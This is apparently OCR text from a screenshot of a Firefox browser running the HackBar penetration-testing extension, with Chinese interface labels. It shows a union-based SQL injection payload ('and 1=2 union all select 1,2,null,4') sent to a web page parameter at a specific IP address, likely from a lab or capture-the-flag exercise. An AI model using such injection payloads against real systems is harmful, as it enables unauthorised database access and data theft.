 219.153.49.228:46677/new_list.asp?id=2 and 1=2 union all select 1,2,null,4
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://219.153.49.228:46677/new_list.asp?id=2 and 1=2 union all select 1,2,null,4
Split URL
Execution